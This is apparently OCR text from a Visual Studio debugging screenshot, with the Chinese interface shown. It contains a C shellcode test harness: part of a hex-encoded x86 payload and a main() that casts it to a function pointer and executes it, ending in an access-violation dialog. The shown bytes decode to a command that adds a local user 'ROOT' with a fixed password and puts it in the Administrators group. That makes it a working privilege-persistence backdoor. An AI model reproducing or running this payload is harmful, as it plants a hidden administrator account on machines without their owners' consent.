 Project1 (正在调试) - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug x86 继续(C) 自动
进程: [16008] Project1.exe 生命周期事件 线程: [5760] 主线程 堆栈帧: main
线程 输出 内存 1 反汇编 异常设置 进程 解决方案资源管理器 断点 模块 2.c
Project1 (全局范围) main(int argc, char ** argv)
13 "\x0c\x31\xc9\xf7\xe1\xb0\x44\x50\x68\x20\x2f\x41"
14 "\x44\x68\x52\x4f\x4f\x54\x68\x6f\x72\x73\x20\x68"
15 "\x74\x72\x61\x74\x68\x69\x6e\x69\x73\x68\x20\x41"
16 "\x64\x6d\x68\x72\x6f\x75\x70\x68\x63\x61\x6c\x67"
17 "\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
18 "\x44\x20\x26\x68\x24\x20\x2f\x41\x68\x52\x30\x30"
19 "\x54\x68\x20\x49\x40\x6d\x68\x52\x4f\x4f\x54\x68"
20 "\x73\x65\x72\x20\x68\x65\x74\x20\x75\x68\x2f\x63"
21 "\x20\x6e\x68\x65\x78\x65\x20\x68\x63\x6d\x64\x2e"
22 "\x89\xe0\x51\x50\xff\xd3";
23
24 int main(int argc, char **argv)
25 {
26 int(*func)();
27 func = (int(*)()) code;
28 (int)(*func)();
29 }
30
已引发异常
0x00239000 处(位于 Project1.exe 中)引发的异常: 0xC0000005: 执行
位置 0x00239000 时发生访问冲突。
复制详细信息
异常设置
引发此异常类型时中断
从以下位置引发时除外:
Project1.exe
打开异常设置 编辑条件